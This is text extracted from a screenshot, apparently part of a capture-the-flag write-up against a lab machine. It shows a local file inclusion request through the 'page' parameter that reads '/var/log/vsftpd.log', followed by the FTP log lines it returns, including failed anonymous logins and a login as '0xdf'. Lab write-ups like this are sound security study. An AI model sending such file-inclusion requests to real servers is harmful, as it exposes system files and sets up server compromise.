 view-source:http://10.129.142.104/admin../admin_staging/index.php?page=/var/log/vsftpd.l
Kali Tools Kali Forums NetHunter OffensiveSecurity | Sig... CyberChef 135, 593 - Pentesting ... GTFOBins MEGA GitHub - huow
68 </a>
69 </li>
70 </ul>
71 </div>
72 </div>
73 <div class="main-panel">
74 Thu Jul  8 17:17:47 2021 [pid 14106] CONNECT: Client "::ffff:10.10.14.6"
75 Thu Jul  8 17:17:47 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)"
76 Thu Jul  8 17:17:49 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "USER anonymous"
77 Thu Jul  8 17:17:49 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password."
78 Thu Jul  8 17:17:49 2021 [pid 14106] [anonymous] FTP command: Client "::ffff:10.10.14.6", "PASS <password>"
79 Thu Jul  8 17:17:49 2021 [pid 14105] [anonymous] FAIL LOGIN: Client "::ffff:10.10.14.6"
80 Thu Jul  8 17:17:50 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect."
81 Thu Jul  8 17:17:50 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "SYST"
82 Thu Jul  8 17:17:50 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS."
83 Thu Jul  8 17:18:25 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "QUIT"
84 Thu Jul  8 17:18:25 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye."
85 Thu Jul  8 17:18:26 2021 [pid 14650] CONNECT: Client "::ffff:10.10.14.6"
86 Thu Jul  8 17:18:26 2021 [pid 14650] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)"
87 Thu Jul  8 17:18:29 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "USER 0xdf"